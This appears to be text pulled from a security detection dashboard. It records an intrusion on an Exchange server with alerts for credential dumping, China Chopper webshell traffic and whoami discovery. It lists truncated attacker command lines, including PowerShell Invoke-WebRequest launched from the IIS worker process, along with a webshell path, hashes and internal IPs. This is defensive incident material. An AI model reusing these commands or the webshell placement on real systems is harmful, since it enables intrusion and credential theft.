 Summary
2021-03-23T11:39:37Z
Possible Credential Dumping Via Command Line
Technique: T1003 - OS Credential Dumping
2021-03-23T11:39:37Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\Windows\Te...
(processCmd) c:\windows\system32\inetsrv\...
(processFilePath) c:\windows\system32\inets...
(objectFileHashSha1) 99ae9c73e9bee6f9c76d...
(objectFilePath) c:\windows\system32\cmd.exe
(endpointIp) 172.31.36.252
(endpointHostName) exchangeserver1
exchangeserver1.securecorp.com (ms excha...
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:40:14Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
exchangeserver1.securecorp.com (ms excha...
System Owner User Discovery
Technique: T1033 - System Owner/User Discovery
99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF
cmd.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
xytwjta5.out
app_web_xytwjta5.dll
172.31.36.252
nt authority\system
w3wp.exe
c:\inetpub\wwwroot\aspnet_client\aleazmther.aspx
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...